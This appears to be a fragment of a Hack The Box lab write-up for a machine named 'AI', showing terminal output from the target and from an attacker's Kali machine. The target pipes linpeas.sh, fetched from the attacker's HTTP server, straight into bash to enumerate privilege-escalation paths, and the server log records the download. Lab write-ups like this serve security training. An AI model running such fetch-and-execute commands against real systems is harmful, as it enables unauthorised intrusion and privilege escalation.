 alexa@AI:~$ curl 10.10.14.20/linpeas.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  9  466k    9 45558    0     0  49573      0  0:00:09 --:--:--  0:00:09 49573
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/AI]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.163 - - [14/Oct/2021 20:17:53] "GET /linpeas.sh HTTP/1.1" 200 -